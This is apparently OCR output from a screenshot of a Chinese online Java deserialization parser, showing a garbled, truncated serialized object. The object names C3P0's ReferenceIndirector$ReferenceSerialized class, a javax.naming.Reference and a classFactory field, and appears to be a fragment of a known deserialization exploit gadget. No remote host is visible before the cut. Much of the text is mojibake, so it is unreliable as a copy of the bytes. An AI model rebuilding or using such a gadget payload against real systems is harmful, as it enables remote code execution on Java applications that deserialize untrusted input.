
Java反序列化在线解析
解密
¬í sr =com.mchange.v2.naming.ReferenceIndirector$ReferenceSer
Â L  contextNamet Ljavax/naming/Name;L envt Ljava/util/H
q ~ L  referencet Ljavax/naming/Reference;xppppsr javax.namin
 L addrst Ljava/util/Vector;L  classFactoryt Ljava/lang/String;L
nq ~ L  classNameq ~ xpsr java.util.VectorÙ}[;¯ I capacit
ount[  elementDatat [Ljava/lang/Object;xp        ur [Ljava.lang.Object;